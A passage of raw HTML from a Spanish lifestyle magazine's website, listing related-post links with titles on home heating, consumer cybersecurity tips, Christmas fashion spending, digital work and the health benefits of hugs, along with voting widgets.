https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026 4"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a>, <a href="https://belairmagazine.es/noticias/flash/esta-de-moda/" class="entry-category entry-category-item-626">Está de moda</a>, <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/como-preparar-tu-hogar-para-el-frio-ideas-para-ahorrar-en-calefaccion-y-tendencias-para-2026/" rel="bookmark">Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68717 post type-post status-publish format-standard has-post-thumbnail category-flash category-sociedad tag-consumidor tag-tendencias">
	<div class="entry-featured-media" ><a title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?" class="g1-frame" href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques? 5"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a>, <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/" rel="bookmark">Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68711 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-accesorios tag-navidad tag-ropa tag-tendencia">
	<div class="entry-featured-media" ><a title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad" class="g1-frame" href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad 6"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/moda/" class="entry-category entry-category-item-3">Moda</a>, <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/" rel="bookmark">El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68705 post type-post status-publish format-standard has-post-thumbnail category-flash category-mejor-colaboracion category-sin-categoria tag-tendencia tag-tendencias">
	<div class="entry-featured-media" ><a title="¿Cómo reinventarse hacia el trabajo digital en 2026?" class="g1-frame" href="https://belairmagazine.es/flash/como-reinventarse-hacia-el-trabajo-digital-en-2026/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="¿Cómo reinventarse hacia el trabajo digital en 2026? 7"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a>, <a href="https://belairmagazine.es/noticias/flash/mejor-colaboracion/" class="entry-category entry-category-item-628">Mejor colaboración</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/como-reinventarse-hacia-el-trabajo-digital-en-2026/" rel="bookmark">¿Cómo reinventarse hacia el trabajo digital en 2026?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68830 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
	<div class="entry-featured-media" ><a title="6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores" class="g1-frame" href="https://belairmagazine.es/sociedad/6-beneficios-de-los-abrazos-que-mejoran-la-salud-fisica-y-mental-en-las-personas-mayores/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores 8"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>14.2k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/6-beneficios-de-los-abrazos-que-mejoran-la-salud-fisica-y-mental-en-las-personas-mayores/" rel="bookmark">6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68830">
			<div class="snax-voting-score" data-snax-voting-score="14225">
				<strong>14.2k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68830" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68830" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68813 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria tag-blue-monday tag-consumidor">
	<div class="entry-featured-media" ><a title="Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#8216;alivio emocional&#8217;" class="g1-frame" href="https://belairmagazine.es/sociedad/los-espanoles-aumentan-un-102-las-compras-en-el-blue-monday-buscando-alivio-emocional/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#039;alivio emocional&#039; 9"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>836</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/los-espanoles-aumentan-un-102-las-compras-en-el-blue-monday-buscando-alivio-emocional/" rel="bookmark">Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#8216;alivio emocional&#8217;</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68813">
			<div class="snax-voting-score" data-snax-voting-score="836">
				<strong>836</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68813" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68813" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68717 post type-post status-publish format-standard has-post-thumbnail category-flash category-sociedad tag-consumidor tag-tendencias">
	<div class="entry-featured-media" ><a title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?" class="g1-frame" href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques? 10"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>1.3k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/" rel="bookmark">Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68717">
			<div class="snax-voting-score" data-snax-voting-score="1273">
				<strong>1.3k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68717" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68717" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68711 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-accesorios tag-navidad tag-ropa tag-tendencia">
	<div class="entry-featured-media" ><a title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad" class="g1-frame" href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad 11"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>2.6k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/" rel="bookmark">El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68711">
			<div class="snax-voting-score" data-snax-voting-score="2556">
				<strong>2.6k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68711" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68711" data-snax-author-id="0" data-snax-nonce="fbdc3d8e9b"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68700 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria">
